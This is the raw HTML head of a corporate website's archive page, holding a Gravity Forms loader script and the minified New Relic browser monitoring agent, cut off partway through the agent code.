

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ultivue.com/2022/02/
body_size: 51245
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

<meta http-equiv="X-UA-Compatible" content="IE=edge"><script type="text/javascript">(window.NREUM||(NREUM={})).init={ajax:{deny_list:["bam.eu01.nr-data.net"]},feature_flags:["soft_nav"]};(window.NREUM||(NREUM={})).loader_config={licenseKey:"NRJS-694e2d93d0829b3aaa4",applicationID:"99968009",browserID:"99982562"};;/*! For license information please see nr-loader-rum-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={163:(e,t,r)=>{"use strict";r.d(t,{j:()=>E});var n=r(384),i=r(1741);var a=r(2555);r(860).K7.genericEvents;const s="experimental.resources",o="register",c=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var d=r(2614),u=r(944),l=r(8122);const f="[data-nr-mask]",g=e=>(0,l.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(o)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(s)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:d.wk,inactiveMs:d.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){c(t)?e.mask_selector="".concat(t,",").concat(f):""===t||null===t?e.mask_selector=f:(0,u.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){c(t)?e.block_selector+=",".concat(t):""!==t&&(0,u.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,u.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var p=r(6154),m=r(9324);let h=0;const v={buildEnv:m.F3,distMethod:m.Xs,version:m.xv,originTime:p.WN},b={consented:!1},y={appMetadata:{},get consented(){return this.session?.state?.consent||b.consented},set consented(e){b.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++h}},_=e=>{const t=(0,l.a)(e,y),r=Object.keys(v).reduce((e,t)=>(e[t]={value:v[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const x=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var R=r(7836),k=r(3241);const A={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},S=e=>(0,l.a)(e,A),T=new Set;function E(e,t={},r,s){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=g(o||{}),e.loader_config=S(d||{}),c.jsAttributes??={},p.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,a.D)(c);const f=e.init,m=[c.beacon,c.errorBeacon];T.has(e.agentIdentifier)||(f.proxy.assets&&(x(f.proxy.assets),m.push(f.proxy.assets)),f.proxy.beacon&&m.push(f.proxy.beacon),e.beacons=[...m],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let a=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return a?a(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...f.ajax.deny_list||[],...f.ajax.block_internal?m:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=_(u),T.has(e.agentIdentifier)||(e.ee=R.ee.get(e.agentIdentifier),e.exposed=l,(0,k.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),T.add(e.agentIdentifier)}},384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>s,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),a=r(1910);const s={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,a.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:s.beacon,errorBeacon:s.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>a,qY:()=>n,v4:()=>s});const n="events",i="jserrors",a="browser/blobs",s="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:s,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:a,[c.sessionReplay]:a,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>f,x3:()=>u});var n=r(3241),i=r(7836),a=r(3606),s=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:s.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&g(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,g(e)}function g(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const s=e?i.ee.get(e):i.ee,c=a.i.handlers;if(!s.aborted&&s.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=s.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)m(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}s.isolatedBacklog||delete c[t],s.backlog[t]=null,s.emit("drain-"+t,[])}}function m(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],a=e[2];n.apply(i,a)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>g,Y:()=>f});var n=r(3241),i=r(9908),a=r(1863),s=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function f(e,t,r,a){const f=a||r;!f||f[e]&&f[e]!==d.d.prototype[e]||(f[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,s.R)(23,e)}})}function g(e,t,r,n,s){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(s||null===r)&&(0,i.p)(l.Pl+n,[(0,a.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>a});var n=r(944),i=r(4261);class a{#e(e,...t){if(this[e]!==a.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>a});var n=r(944);const i=new Map;function a(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),a=t.includes("nrWrapper");return r||a||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>s});var n=r(384),i=r(8122);const a={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function s(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,a)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>s,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>a});const n="NRBA",i="SESSION",a=144e5,s=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>a,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function a(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>a});var n=r(6154);const i="newrelic";function a(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>a});var n=r(9908);a.on=s;var i=a.handlers={};function a(e,t,r,a){s(a||n.d,i,e,t,r)}function s(e,t,r,i,a){a||(a="feature"),e||(e=n.d);var s=t[a]=t[a]||{};(s[r]=s[r]||[]).push([e,i])}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function a(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>a,jT:()=>n,sp:()=>i})},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>s,z_:()=>a});const n=r(860).K7.metrics,i="sm",a="cm",s="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>a});var n=r(7836),i=r(1687);class a{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>o,CH:()=>g,Dl:()=>_,Fw:()=>y,PA:()=>h,Pl:()=>n,Pv:()=>k,Tb:()=>l,U2:()=>a,V1:()=>R,Wb:()=>x,bt:()=>b,cD:()=>v,d3:()=>w,dT:()=>c,eY:()=>p,fF:()=>f,hG:()=>i,k6:()=>s,nb:()=>m,o5:()=>u});const n="api-",i="addPageAction",a="addToTrace",s="addRelease",o="finished",c="interaction",d="log",u="noticeError",l="pauseReplay",f="recordCustomEvent",g="recordReplay",p="register",m="setApplicationVersion",h="setCurrentRouteName",v="setCustomAttribute",b="setErrorHandler",y="setPageViewName",_="setUserId",w="start",x="wrapLogger",R="measure",k="consent"},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>s,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function a(){return"undefined"==typeof document||"complete"===document.readyState}function s(e,t){if(a())return e();const r=(0,i.J)(e),s=setInterval(()=>{a()&&(clearInterval(s),r())},500);(0,n.sp)("load",r,t)}function o(e){if(a())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(a())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>a,t:()=>s});var n=r(3241);const i=new Set,a={};function s(e,t){const r=t.agentIdentifier;a[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),a[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>c,RI:()=>i,WN:()=>u,bv:()=>a,eN:()=>l,gm:()=>s,mw:()=>o,sb:()=>d});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,a="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),s=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===s?.document?.visibilityState),c=/iPad|iPhone|iPod/.test(s.navigator?.userAgent),d=c&&"undefined"==typeof SharedWorker,u=((()=>{const e=s.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);Array.isArray(e)&&e.length>=2&&e[1]})(),Date.now()-(0,n.t)()),l=()=>"undefined"!=typeof PerformanceNavigationTiming&&s?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>a,KC:()=>o,No:()=>i,qh:()=>s});var n=r(860);const i=16e3,a=1e6,s="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),a=r(2646),s=r(5607);const o="nr@context:".concat(s.W),c=function e(t,r){var n={},s={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,a){!1!==a&&(a=!0);if(c.aborted&&!i)return;t&&a&&t.emit(e,r,n);var o=g(n);m(e).forEach(e=>{e.apply(o,r)});var d=v()[s[e]];d&&d.push([f,e,r,o]);return o},get:h,listeners:m,context:g,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{s[n]=t,t in r||(r[t]=[])})},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach(e=>{delete f.backlog[e]})},isBuffering:function(e){return!!v()[s[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function g(e){return e&&e instanceof a.y?e:e?(0,i.I)(e,o,()=>new a.y(o)):new a.y(o)}function p(e,t){n[e]=m(e).concat(t)}function m(e){return n[e]||[]}function h(t){return u[t]=u[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),a=0===Object.keys(r).length?e:r;for(let s in a)if(void 0!==e[s])try{if(null===e[s]){r[s]=null;continue}Array.isArray(e[s])&&Array.isArray(t[s])?r[s]=Array.from(new Set([...e[s],...t[s]])):"object"==typeof e[s]&&"object"==typeof t[s]?r[s]=i(e[s],t[s]):r[s]=e[s]}catch(e){r[s]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8362:(e,t,r)=>{"use strict";r.d(t,{d:()=>a});var n=r(9566),i=r(1741);class a extends i.W{agentIdentifier=(0,n.LA)(16)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},9324:(e,t,r)=>{"use strict";r.d(t,{F3:()=>i,Xs:()=>a,xv:()=>n});const n="1.308.0",i="PROD",a="CDN"},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>o,bz:()=>s});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function a(e,t){return e?15&e[t]:16*Math.random()|0}function s(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map(e=>"x"===e?a(t,r++).toString(16):"y"===e?(3&a()|8).toString(16):e).join("")}function o(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const s=[];for(var o=0;o<e;o++)s.push(a(r,i++).toString(16));return s.join("")}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,a){a?(a.buffer([e],i),a.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var a=n[e]={exports:{}};return r[e](a,a.exports,i),a.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,r)=>(i.f[r](e,t),t),[])),i.u=e=>"nr-rum-1.308.0.min.js",i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.308.0.PROD:",i.l=(r,n,a,s)=>{if(e[r])e[r].push(n);else{var o,c;if(void 0!==a)for(var d=document.getElementsByTagName("script"),u=0;u<d.length;u++){var l=d[u];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+a){o=l;break}}if(!o){c=!0;var f={296:"sha512-+MIMDsOcckGXa1EdWHqFNv7P+JUkd5kQwCBr3KE6uCvnsBNUrdSt4a/3/L4j4TxtnaMNjHpza2/erNQbpacJQA=="};(o=document.createElement("script")).charset="utf-8",i.nc&&o.setAttribute("nonce",i.nc),o.setAttribute("data-webpack",t+a),o.src=r,0!==o.src.indexOf(window.location.origin+"/")&&(o.crossOrigin="anonymous"),f[s]&&(o.integrity=f[s])}e[r]=[n];var g=(t,n)=>{o.onerror=o.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],o.parentNode&&o.parentNode.removeChild(o),i&&i.forEach(e=>e(n)),t)return t(n)},p=setTimeout(g.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=g.bind(null,o.onerror),o.onload=g.bind(null,o.onload),c&&document.head.appendChild(o)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={374:0,840:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var a=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=a);var s=i.p+i.u(t),o=new Error;i.l(s,r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var a=r&&("load"===r.type?"missing":r.type),s=r&&r.target&&r.target.src;o.message="Loading chunk "+t+" failed: ("+a+": "+s+")",o.name="ChunkLoadError",o.type=a,o.request=s,n[1](o)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,a,[s,o,c]=r,d=0;if(s.some(t=>0!==e[t])){for(n in o)i.o(o,n)&&(i.m[n]=o[n]);if(c)c(i)}for(t&&t(r);d<s.length;d++)a=s[d],i.o(e,a)&&e[a]&&e[a][0](),e[a]=0},r=self["webpackChunk:NRBA-1.308.0.PROD"]=self["webpackChunk:NRBA-1.308.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(8362),t=i(860);const r=Object.values(t.K7);var n=i(163);var a=i(9908),s=i(1863),o=i(4261),c=i(1738);var d=i(1687),u=i(4234),l=i(5289),f=i(6154),g=i(944),p=i(384);const m=e=>f.RI&&!0===e?.privacy.cookies_enabled;function h(e){return!!(0,p.dV)().o.MO&&m(e)&&!0===e?.session_trace.enabled}var v=i(6389),b=i(7699);class y extends u.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.loadedSuccessfully=void 0,this.onAggregateImported=new Promise(e=>{this.loadedSuccessfully=e}),this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=>{this.ee.on("manual-start-all",(0,v.J)(()=>{(0,d.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,d.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;const n=async()=>{let n;await this.deferred;try{if(m(e.init)){const{setupAgentSession:t}=await i.e(296).then(i.bind(i,3305));n=t(e)}}catch(e){(0,g.R)(20,e),this.ee.emit("internal-error",[e]),(0,a.p)(b.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,n,e.init))return(0,d.Ze)(this.agentIdentifier,this.featureName),void this.loadedSuccessfully(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),this.loadedSuccessfully(!0)}catch(e){(0,g.R)(34,e),this.abortHandler?.(),(0,d.Ze)(this.agentIdentifier,this.featureName,!0),this.loadedSuccessfully(!1),this.ee&&this.ee.abort()}};f.RI?(0,l.GG)(()=>n(),!0):n()}#t(e,r,n){if(this.blocked)return!1;switch(e){case t.K7.sessionReplay:return h(n)&&!!r;case t.K7.sessionTrace:return!!r;default:return!0}}}var _=i(6630),w=i(2614),x=i(3241);class R extends y{static featureName=_.T;constructor(e){var t;super(e,_.T),this.setupInspectionEvents(e.agentIdentifier),t=e,(0,c.Y)(o.Fw,function(e,r){"string"==typeof 